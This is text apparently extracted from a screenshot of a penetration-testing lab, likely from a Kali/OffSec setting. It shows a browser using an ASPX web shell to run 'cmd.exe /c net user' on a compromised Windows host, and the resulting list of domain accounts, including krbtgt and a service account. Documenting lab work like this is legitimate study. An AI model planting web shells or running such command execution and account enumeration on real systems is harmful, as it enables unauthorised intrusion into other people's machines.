 127.0.0.1:8000/webshell.asp FoxyProxy Options
127.0.0.1:8000/webshell.aspx
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Program c:\windows\system32\cmd.exe
Arguments /c net user
Run
User accounts for \\G0
-------------------------------------------------------------------------------
Administrator            C.Bum                    D.Truff
G.Lors                   Guest                    I.Francis
krbtgt                   L.Kein                   M.Gold
O.Possum                 R.Cold                   S.Moon
svc_apache               V.Stevens                W.Walker
The command completed successfully.